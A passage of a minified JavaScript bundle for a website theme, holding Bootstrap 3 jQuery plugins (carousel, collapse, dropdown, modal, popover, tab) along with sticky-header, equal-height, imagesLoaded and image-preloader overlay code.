")),l.sliding=!1,setTimeout(function(){l.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*s.css("transition-duration").slice(0,-1))):(s.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),a&&this.cycle(),this)};var i=t.fn.dtcarousel;t.fn.dtcarousel=function(i){return this.each(function(){var s=t(this),n=s.data("bs.carousel"),a=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i),r="string"==typeof i?i:a.slide;n||s.data("bs.carousel",n=new e(this,a)),"number"==typeof i?n.to(i):r?n[r]():a.interval&&n.pause().cycle()})},t.fn.dtcarousel.Constructor=e,t.fn.dtcarousel.noConflict=function(){return t.fn.dtcarousel=i,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var i,s=t(this),n=t(s.attr("data-target")||(i=s.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),a=t.extend({},n.data(),s.data()),r=s.attr("data-slide-to");r&&(a.interval=!1),n.dtcarousel(a),(r=s.attr("data-slide-to"))&&n.data("bs.carousel").to(r),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.dtcarousel(e.data())})})}(jQuery);
+function(t){"use strict";var e=function(s,n){this.$element=t(s),this.options=t.extend({},e.DEFAULTS,n),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var s=this.$parent&&this.$parent.find("> .panel > .in");if(s&&s.length){var n=s.data("bs.collapse");if(n&&n.transitioning)return;s.collapse("hide"),n||s.data("bs.collapse",null)}var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse"),this.$element.prev().children(".btn-accordion").html('<i class="icon-minus-1"></i>'),this.$element.prev().children(".btn-accordion").addClass("opened"),this.$element.prev().addClass("openedup")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",i].join("-"));this.$element.one(t.support.transition.end,t.proxy(a,this)).emulateTransitionEnd(350)[i](this.$element[0][l])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse"),this.$element.prev().children(".btn-accordion").html('<i class="icon-plus-1"></i>'),this.$element.prev().children(".btn-accordion").removeClass("opened"),this.$element.prev().removeClass("openedup")};return t.support.transition?(this.$element[s](0).one(t.support.transition.end,t.proxy(n,this)).emulateTransitionEnd(350),void 0):n.call(this)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var s=t.fn.collapse;t.fn.collapse=function(s){return this.each(function(){var n=t(this),i=n.data("bs.collapse"),a=t.extend({},e.DEFAULTS,n.data(),"object"==typeof s&&s);!i&&a.toggle&&"show"==s&&(s=!s),i||n.data("bs.collapse",i=new e(this,a)),"string"==typeof s&&i[s]()})},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var s,n=t(this),i=n.attr("data-target")||e.preventDefault()||(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""),a=t(i),l=a.data("bs.collapse"),o=l?"toggle":n.data(),r=n.attr("data-parent"),h=r&&t(r);l&&l.transitioning||(h&&h.find('[data-toggle=collapse][data-parent="'+r+'"]').not(n).addClass("collapsed"),n[a.hasClass("in")?"addClass":"removeClass"]("collapsed")),a.collapse(o)})}(jQuery);
+function(o){"use strict";function t(t){o(e).remove(),o(r).each(function(){var e=n(o(this)),r={relatedTarget:this};e.hasClass("open")&&(e.trigger(t=o.Event("hide.bs.dropdown",r)),t.isDefaultPrevented()||e.removeClass("open").trigger("hidden.bs.dropdown",r))})}function n(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var e=n&&o(n);return e&&e.length?e:t.parent()}var e=".dropdown-backdrop",r="[data-toggle=dropdown]",d=function(t){o(t).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(e){var r=o(this);if(!r.is(".disabled, :disabled")){var d=n(r),a=d.hasClass("open");if(t(),!a){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&o('<div class="dropdown-backdrop"/>').insertAfter(o(this)).on("click",t);var i={relatedTarget:this};if(d.trigger(e=o.Event("show.bs.dropdown",i)),e.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown",i),r.focus()}return!1}},d.prototype.keydown=function(t){if(/(38|40|27)/.test(t.keyCode)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var d=n(e),a=d.hasClass("open");if(!a||a&&27==t.keyCode)return 27==t.which&&d.find(r).focus(),e.click();var i=" li:not(.divider):visible a",s=d.find("[role=menu]"+i+", [role=listbox]"+i);if(s.length){var p=s.index(s.filter(":focus"));38==t.keyCode&&p>0&&p--,40==t.keyCode&&p<s.length-1&&p++,~p||(p=0),s.eq(p).focus()}}}};var a=o.fn.dropdown;o.fn.dropdown=function(t){return this.each(function(){var n=o(this),e=n.data("bs.dropdown");e||n.data("bs.dropdown",e=new d(this)),"string"==typeof t&&e[t].call(n)})},o.fn.dropdown.Constructor=d,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=a,this},o(document).on("click.bs.dropdown.data-api",t).on("click.bs.dropdown.data-api",".dropdown form",function(o){o.stopPropagation()}).on("click.bs.dropdown.data-api",r,d.prototype.toggle).on("keydown.bs.dropdown.data-api",r+", [role=menu], [role=listbox]",d.prototype.keydown)}(jQuery);
+function(t){"use strict";var e=function(e,o){this.options=o,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var o=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(document.body),o.$element.show().scrollTop(0),s&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var i=t.Event("shown.bs.modal",{relatedTarget:e});s?o.$element.find(".modal-dialog").one(t.support.transition.end,function(){o.$element.focus().trigger(i)}).emulateTransitionEnd(300):o.$element.focus().trigger(i)}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.focus()},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var o=t.fn.modal;t.fn.modal=function(o,s){return this.each(function(){var i=t(this),n=i.data("bs.modal"),a=t.extend({},e.DEFAULTS,i.data(),"object"==typeof o&&o);n||i.data("bs.modal",n=new e(this,a)),"string"==typeof o?n[o](s):a.show&&n.show(s)})},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),i=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),n=i.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},i.data(),o.data());o.is("a")&&e.preventDefault(),i.modal(n,this).one("hide",function(){o.is(":visible")&&o.focus()})}),t(document).on("show.bs.modal",".modal",function(){t(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){t(document.body).removeClass("modal-open")})}(jQuery);
+function(t){"use strict";var o=function(t,o){this.init("popover",t,o)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");o.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),o.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),o.prototype.constructor=o,o.prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var t=this.tip(),o=this.getTitle(),e=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](o),t.find(".popover-content")[this.options.html?"string"==typeof e?"html":"append":"text"](e),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var t=this.$element,o=this.options;return t.attr("data-content")||("function"==typeof o.content?o.content.call(t[0]):o.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},o.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var e=t.fn.popover;t.fn.popover=function(e){return this.each(function(){var n=t(this),r=n.data("bs.popover"),i="object"==typeof e&&e;(r||"destroy"!=e)&&(r||n.data("bs.popover",r=new o(this,i)),"string"==typeof e&&r[e]())})},t.fn.popover.Constructor=o,t.fn.popover.noConflict=function(){return t.fn.popover=e,this}}(jQuery);
+function(t){"use strict";var a=function(a){this.element=t(a)};a.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=a.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var i=e.find(".active:last a")[0],s=t.Event("show.bs.tab",{relatedTarget:i});if(a.trigger(s),!s.isDefaultPrevented()){var o=t(n);this.activate(a.parent("li"),e),this.activate(o,o.parent(),function(){a.trigger({type:"shown.bs.tab",relatedTarget:i})})}}},a.prototype.activate=function(a,e,n){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),a.addClass("active"),o?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu")&&a.closest("li.dropdown").addClass("active"),n&&n()}var s=e.find("> .active"),o=n&&t.support.transition&&s.hasClass("fade");o?s.one(t.support.transition.end,i).emulateTransitionEnd(150):i(),s.removeClass("in")};var e=t.fn.tab;t.fn.tab=function(e){return this.each(function(){var n=t(this),i=n.data("bs.tab");i||n.data("bs.tab",i=new a(this)),"string"==typeof e&&i[e]()})},t.fn.tab.Constructor=a,t.fn.tab.noConflict=function(){return t.fn.tab=e,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(a){a.preventDefault(),t(this).tab("show")})}(jQuery);
!function(t){var e={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:""},i=t(window),n=t(document),r=[],o=i.height(),s=function(){for(var e=i.scrollTop(),s=n.height(),a=s-o,c=e>a?a-e:0,p=0;p<r.length;p++){var l=r[p],d=l.stickyWrapper.offset().top,u=d-l.topSpacing-c;if(u>=e)null!==l.currentTop&&(l.stickyElement.css("position","").css("top",""),l.stickyElement.parent().removeClass(l.className),l.currentTop=null);else{var h=s-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-c;0>h?h+=l.topSpacing:h=l.topSpacing,l.currentTop!=h&&(l.stickyElement.css("position","fixed").css("top",h),"undefined"!=typeof l.getWidthFrom&&l.stickyElement.css("width",t(l.getWidthFrom).width()),l.stickyElement.parent().addClass(l.className),l.currentTop=h)}}},a=function(){o=i.height()},c={init:function(i){var n=t.extend(e,i);return this.each(function(){var e=t(this),i=e.attr("id"),o=t("<div></div>").attr("id",i+"-sticky-wrapper").addClass(n.wrapperClassName);e.wrapAll(o),n.center&&e.parent().css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==e.css("float")&&e.css({"float":"none"}).parent().css({"float":"right"});var s=e.parent();s.css("height",e.outerHeight()),r.push({topSpacing:n.topSpacing,bottomSpacing:n.bottomSpacing,stickyElement:e,currentTop:null,stickyWrapper:s,className:n.className,getWidthFrom:n.getWidthFrom})})},update:s,unstick:function(){return this.each(function(){var e=t(this);removeIdx=-1;for(var i=0;i<r.length;i++)r[i].stickyElement.get(0)==e.get(0)&&(removeIdx=i);-1!=removeIdx&&(r.splice(removeIdx,1),e.unwrap(),e.removeAttr("style"))})}};window.addEventListener?(window.addEventListener("scroll",s,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",s),window.attachEvent("onresize",a)),t.fn.sticky=function(e){return c[e]?c[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(t.error("Method "+e+" does not exist on jQuery.sticky"),void 0):c.init.apply(this,arguments)},t.fn.unstick=function(e){return c[e]?c[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(t.error("Method "+e+" does not exist on jQuery.sticky"),void 0):c.unstick.apply(this,arguments)},t(function(){setTimeout(s,0)})}(jQuery);
!function(t){t.fn.matchHeight=function(i){return 1>=this.length?this:(i="undefined"!=typeof i?i:!0,t.fn.matchHeight._groups.push({elements:this,byRow:i}),t.fn.matchHeight._apply(this,i),this)},t.fn.matchHeight._apply=function(i,a){var e=t(i),o=[e];return a&&(e.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:'100px'}),o=h(e),e.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(i,h){var a=t(h),e=0;a.each(function(){var i=t(this);i.css({display:"block",height:""}),i.outerHeight(!1)>e&&(e=i.outerHeight(!1))}),a.each(function(){var i=t(this),h=0;"border-box"!==i.css("box-sizing")&&(h+=n(i.css("border-top-width"))+n(i.css("border-bottom-width")),h+=n(i.css("padding-top"))+n(i.css("padding-bottom"))),i.css("height",e-h)})}),this},t.fn.matchHeight._applyDataApi=function(){var i={};t("[data-match-height], [data-mh]").each(function(){var h=t(this),n=h.attr("data-match-height");i[n]=n in i?i[n].add(h):h}),t.each(i,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[];var i=-1;t.fn.matchHeight._update=function(h){if(h&&"resize"===h.type){if(h=t(window).width(),h===i)return;i=h}t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)})},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var h=function(i){var h=null,a=[];return t(i).each(function(){var i=t(this),e=i.offset().top-n(i.css("margin-top")),o=0<a.length?a[a.length-1]:null;null===o?a.push(i):1>=Math.floor(Math.abs(h-e))?a[a.length-1]=o.add(i):a.push(i),h=e}),a},n=function(t){return parseFloat(t)||0}}(jQuery);
!function(t){function e(t){this.parent=t,this.container,this.loadbar,this.percentageContainer}function n(t){this.toPreload=[],this.parent=t,this.container}function i(t){this.element,this.parent=t}function o(i,o){this.element=i,this.$element=t(i),this.options=o,this.foundUrls=[],this.destroyed=!1,this.imageCounter=0,this.imageDone=0,this.alreadyLoaded=!1,this.timerStart=Date.now(),this.preloadContainer=new n(this),this.overlayLoader=new e(this),this.defaultOptions={onComplete:function(){},onLoadComplete:function(){},backgroundColor:"#000",barColor:"#fff",overlayId:"qLoverlay",barHeight:1,percentage:!1,deepSearch:!0,completeAnimation:"fade",timeOutTime:6e4,minimumTime:500},this.init()}!function(t){"use strict";function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(i=function(t,n,i){t[n+i]=i.handleEvent?function(){var n=e(t);i.handleEvent.call(i,n)}:function(){var n=e(t);i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var o=function(){};n.removeEventListener?o=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(o=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(i){t[e+n]=void 0}});var r={bind:i,unbind:o};"function"==typeof define&&define.amd?define(r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(){"use strict";function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,o=this,r=o.EventEmitter;i.getListeners=function(t){var e,n,i=this._getEvents();if(t instanceof RegExp){e={};for(n in i)i.hasOwnProperty(n)&&t.test(n)&&(e[n]=i[n])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,n=[];for(e=0;e<t.length;e+=1)n.push(t[e].listener);return n},i.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},i.addListener=function(t,n){var i,o=this.getListenersAsObject(t),r="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===e(o[i],n)&&o[i].push(r?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,n){var i,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(i=e(r[o],n),-1!==i&&r[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,n){var i,o,r=t?this.removeListener:this.addListener,a=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=n.length;i--;)r.call(this,e,n[i]);else for(i in e)e.hasOwnProperty(i)&&(o=e[i])&&("function"==typeof o?r.call(this,i,o):a.call(this,i,o));return this},i.removeEvent=function(t){var e,n=typeof t,i=this._getEvents();if("string"===n)delete i[t];else if(t instanceof RegExp)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(t,e){var n,i,o,r,a=this.getListenersAsObject(t);for(o in a)if(a.hasOwnProperty(o))for(i=a[o].length;i--;)n=a[o][i],n.once===!0&&this.removeListener(t,n.listener),r=n.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define(function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return e(t,n,i)}):"object"==typeof exports?module.exports=e(t,require("eventEmitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(this,function(t,e,n){"use strict";function i(t,e){for(var n in e)t[n]=e[n];return t}function o(t){return"[object Array]"===u.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var n=0,i=t.length;i>n;n++)e.push(t[n]);else e.push(t);return e}function a(t,e,n){if(!(this instanceof a))return new a(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=i({},this.options),"function"==typeof e?n=e:i(this.options,e),n&&this.on("always",n),this.getImages(),p&&(this.jqDeferred=new p.Deferred);var o=this;setTimeout(function(){o.check()})}function s(t){this.img=t}function h(t){this.src=t,f[t]=this}var p=t.jQuery,d=t.console,c="undefined"!=typeof d,u=Object.prototype.toString;a.prototype=new e,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var n=this.elements[t];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),o=0,r=i.length;r>o;o++){var a=i[o];this.addImage(a)}}},a.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},a.prototype.check=function(){function t(t){return e.options.debug&&c,e.progress(t),n++,n===i&&e.complete(),!0}var e=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var o=0;i>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},a.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var n=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[n](e)}})},p&&(p.fn.imagesLoaded=function(t,e){var n=new a(this,t,e);return n.jqDeferred.promise(p(this))}),s.prototype=new e,s.prototype.check=function(){var t=f[this.img.src]||new h(this.img.src);if(t.isConfirmed)return this.confirm(t.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var e=this;t.on("confirm",function(t,n){return e.confirm(t.isLoaded,n),!0}),t.check()},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var f={};return h.prototype=new e,h.prototype.check=function(){if(!this.isChecked){var t=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},h.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},h.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},h.prototype.unbindProxyEvents=function(t){n.unbind(t.target,"load",this),n.unbind(t.target,"error",this)},a}),e.prototype.createOverlay=function(){var e="absolute";if("body"==this.parent.element.tagName.toLowerCase())e="fixed";else{var n=this.parent.$element.css("position");("fixed"!=n||"absolute"!=n)&&this.parent.$element.css("position","relative")}this.container=t("<div id='"+this.parent.options.overlayId+"'></div>").css({width:"100%",height:"100%",backgroundColor:this.parent.options.backgroundColor,backgroundPosition:"fixed",position:e,zIndex:666999,top:0,left:0}).appendTo(this.parent.$element),this.loadbar=t("<div id='qLbar'></div>").css({height:this.parent.options.barHeight+"px",marginTop:"-"+this.parent.options.barHeight/2+"px",backgroundColor:this.parent.options.barColor,width:"0%",position:"absolute",top:"50%"}).appendTo(this.container),1==this.parent.options.percentage&&(this.percentageContainer=t("<div id='qLpercentage'></div>").text("0%").css({height:"40px",width:"100px",position:"absolute",fontSize:"3em",top:"50%",left:"50%",marginTop:"-"+(59+this.parent.options.barHeight)+"px",textAlign:"center",marginLeft:"-50px",color:this.parent.options.barColor}).appendTo(this.container)),this.parent.preloadContainer.toPreload.length&&1!=this.parent.alreadyLoaded||(this.parent.overlayLoader.updatePercentage(100),this.parent.endLoader())},e.prototype.updatePercentage=function(t){this.loadbar.stop().animate({width:Math.ceil(t)+"%",minWidth:Math.ceil(t)+"%"},200),1==this.parent.options.percentage&&this.percentageContainer.text(Math.ceil(t)+"%")},n.prototype.create=function(){this.container=t("<div></div>").appendTo("body").css({display:"none",width:0,height:0,overflow:"hidden"}),this.processQueue()},n.prototype.processQueue=function(){for(var t=0;this.toPreload.length>t;t++)this.parent.destroyed||this.preloadImage(this.toPreload[t])},n.prototype.addImage=function(t){this.toPreload.push(t)},n.prototype.preloadImage=function(t){var e=new i;e.addToPreloader(this,t),e.bindLoadEvent()},i.prototype.addToPreloader=function(e,n){this.element=t("<img />").attr("src",n),this.element.appendTo(e.container),this.parent=e.parent},i.prototype.bindLoadEvent=function(){this.parent.imageCounter++,this.element[0].ref=this,new imagesLoaded(this.element,function(t){t.elements[0].ref.completeLoading()})},i.prototype.completeLoading=function(){this.parent.imageDone++;var t=100*(this.parent.imageDone/this.parent.imageCounter);this.parent.overlayLoader.updatePercentage(t),Date.now()-this.parent.timerStart>this.parent.options.timeOutTime&&this.parent.endLoader(),(this.parent.imageDone==this.parent.imageCounter||t>=100)&&this.parent.endLoader()},o.prototype.init=function(){if(this.options=t.extend({},this.defaultOptions,this.options),this.findImageInElement(this.element),1==this.options.deepSearch)for(var e=this.$element.find("*:not(script)"),n=0;n<e.length;n++)this.findImageInElement(e[n]);this.foundUrls.length,this.preloadContainer.create(),this.overlayLoader.createOverlay()},o.prototype.findImageInElement=function(e){var n="",o=t(e),r="normal";if("none"!=o.css("background-image")?(n=o.css("background-image"),r="background"):"undefined"!=typeof o.attr("src")&&"img"==e.nodeName.toLowerCase()&&(n=o.attr("src")),!this.hasGradient(n)){n=this.stripUrl(n);for(var a=n.split(", "),s=0;s<a.length;s++)if(this.validUrl(a[s])&&this.urlIsNew(a[s])){var h="";if(this.isIE()||this.isOpera())h="?rand="+Math.random(),this.preloadContainer.addImage(a[s]+h);else if("background"==r)this.preloadContainer.addImage(a[s]+h);else{var p=new i(this);p.element=o,p.bindLoadEvent()}this.foundUrls.push(a[s])}}},o.prototype.hasGradient=function(t){return-1==t.indexOf("gradient")?!1:!0},o.prototype.stripUrl=function(t){return t=t.replace(/url\(\"/g,""),t=t.replace(/url\(/g,""),t=t.replace(/\"\)/g,""),t=t.replace(/\)/g,"")},o.prototype.isIE=function(){return navigator.userAgent.match(/msie/i)},o.prototype.isOpera=function(){return navigator.userAgent.match(/Opera/i)},o.prototype.validUrl=function(t){return t.length>0&&!t.match(/^(data:)/i)?!0:!1},o.prototype.urlIsNew=function(t){return-1==this.foundUrls.indexOf(t)?!0:!1},o.prototype.destroyContainers=function(){this.destroyed=!0,this.preloadContainer.container.remove(),this.overlayLoader.container.remove()},o.prototype.endLoader=function(){this.destroyed=!0,this.onLoadComplete()},o.prototype.onLoadComplete=function(){if(this.options.onLoadComplete(),"grow"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%"},e,function(){t(this).animate({top:"0%",width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromTop"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%",top:0},e,function(){t(this).animate({width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromBottom"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%",top:"100%"},e,function(){t(this).animate({top:0,width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("growHorizontal"==this.options.completeAnimation){var 